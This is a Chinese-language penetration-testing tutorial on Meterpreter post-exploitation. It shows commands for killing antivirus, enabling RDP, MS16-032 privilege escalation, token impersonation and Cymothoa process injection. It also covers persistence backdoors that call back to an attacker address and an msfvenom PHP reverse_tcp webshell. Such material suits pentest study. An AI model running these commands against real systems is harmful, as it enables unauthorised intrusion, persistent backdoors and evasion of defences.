进程迁移

刚获得shell时,该shell是极其脆弱和容易受到攻击的。所以第一步就是要移动这个shell,把它和目标机中的一个稳定的进程绑定在一块。

1.ps命令获取目标机正在运行的进程。

2.getpid获得shell的进程号(PID)

3.通过进程号得知该shell的进程名。

4.输入migrate + 被绑定进程的PID

5.再次输出getpid,发现进程号已经变成需要迁移的进程号,进程迁移成功

系统命令

shell连接稳定之后,开始收集系统信息

1.sysinfo命令查看目标机的系统信息

2.route命令查看目标机完整的网络设置

3.background命令将当前会话放到后台

4.getuid命令查看目标机上已渗透成功的用户

5.run post/windows/manage/killav命令关闭目标机的杀毒软件

6.run post/windows/manage/enable_rdp命令启动目标机的远程桌面协议

7.run post/windows/gather/enum_logged_on_users列举当前登录的用户

8.run post/windows/gather/enum_applications列举装在目标机器上的应用程序

9.shell命令进入目标机的shell下

提权

在渗透的过程中我们可能只是回去到了一个普通的Guest或User权限,要想进行下一步的渗透,就必须将访问权限从Guest提升到User,再到Administrator,最后System权限。

提权分为以下两种:

- 纵向提权:低权限角色获得高权限角色的权限

- 横向提权:获得同级别角色的权限

所以在成功获得目标机Meterpreter shell之后,首先应该知道我们现在已经拥有得权限

1.在Meterpreter shell下输入shell,进入目标机的CMD命令行

2.输入whoami /groups查看我们当前的权限



利用WMIC实战MS16-032本地溢出漏洞

1.首先输入getuid命令查看已经获取的权限

2.接着查看系统的已打补丁:使用systeminfo命令或者查询C:\windows\里留下的“.log”文件

3.利用WMIC命令列出已安装的补丁

4.然后去找提权的EXP,使用没有编号的EXP进行提权

5.接下来准备提权,将Meterpreter会话转为后台执行(background)然后搜索MS16-032

6.选中对应的exp,然后指定session进行提权操作,set session 1

7.run

8.若提权成功,根据返回的信息可以看到创建了一个新的session,使用getuid可以查看当前的权限

令牌窃取

令牌(Token)就是系统的临时密钥,相当于是账户名和密码。用来决定是否允许这次请求和判断这次的请求是属于哪一个用户的。它允许你在不提供密码或其他凭证的前提下访问网络和系统资源。这些令牌将一直存在于系统中,除非系统重启。

令牌窃取的原理就是攻击者将认证服务器(AS)颁发给服务器的客户端的令牌窃取掉。

实战利用

1.先输入use incognito命令,接着出入list_tokens -u列出可用的Token

- Delegation Tokens:授权令牌,它支持交互式登录(例:可用通过远程桌面登录访问)

- Impersonation Tokens:模拟令牌,它是非交互式的访问。

2.我们可以看到令牌的格式是这样的:主机名/用户名

3.在incognito中调用impersonate_token命令假冒已存在的用户进行攻击

impersonate_token 主机名\\用户名

4.运行成功后在Meterpreter shell下运行whoami就可以看到我们现在就是假冒的那个管理员了。

后渗透攻击:后门

在完成了权限9提升后,我们就该建立后门(backdoor)了,以维持对目标主机的控制。这样即使我们所利用的漏洞被补丁程序修复,还能通过后门继续控制目标系统。

操作系统后门

Cymothoa后门

这是一款可以将ShellCode注入现有进程(即插进程)的后门工具。借助这种注入手段,它能够将ShellCode伪装成常规程序。它所注入的后门程序应当能够与被注入的程序(进程)共存,以免引起管理和维护人员的怀疑。将ShellCode注入其他进程,还有另外一个优势:即使目标系统的安全防护工具能够监视到可执行程序的完整性,只要他不检测内存,就发现不了(插进程)的后门程序的进程。

1.首先查看程序的PID

- Linux:ps -aux

- Windows:tasklist

2.在使用Cymothoa时,需通过-p选项指定目标进程的PID,通过-s选项指定ShellCode的编号

3.成功渗透目标主机后,就可以吧Cymothoa的可执行程序复制到目标主机上,生成后门程序。

Cymothoa -p 982 -s 1 -y 4444 //选择PID为982的进程为宿主进程,选用第一类ShellCode,指定Payload的服务端口为4444

4.成功后就能通过以下命令连接目标主机的后门(4444端口)

nc -nvv 192.168.x.x 4444

Persistence后门

persistence是一款使用安装自启动方式的持久性后门程序,我们可以利用他创建注册和文件

1.使用以下命令可以创建一个持久性的后门

Meterpreter > run persistence -A -S -U -i 60 -p 4321 -r 192.168.x.x

- A:自动启动Payload程序

- S:系统启动时自动加载

- U:用户登录是自动启动

- X:开机时自动加载

- i: 回连的时间间隔

- P:监听反向连接端口号

- r: 目标机器IP地址

2.创建成功会看到Meterpreter会话已经在目标机器系统中建立起来了。

3.输入sessions可以查看已经成功获取的会话

Web后门

Web后门泛指Webshell,其实就是一段网页代码,最熟悉的包括:PHP,ASP,ASP.NET,JSP代码等。



1.Meterpreter后门

在msf中,有一个名为PHP Meterpreter 的Payload,利用这个模式可以创建有Meterpreter功能的PHP Webshell

- 使用msfvenom创建一个webshell.php

- 上传webshell.php到目标服务器

- 运行Metasploit multi-handler开始监听

- 访问webshell.php页面

- 获得反弹大的Metasploit Shell

1.通过Metasploit 的msfvenom工具制作 PHP Meterpreter

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.x.x -f raw > webshell.php

- -p参数用于设置Payload

- -f 参数用于设置输出文件格式

2.然后将webshell.php上传到目标服务器。



3.接着启动msfconsole使用以下命令设置监听

4.然后打开http://ip/webshell.php

5.回到msf下面,可以看到服务器已经反弹成功,可以接着进行更深入的渗透目标主机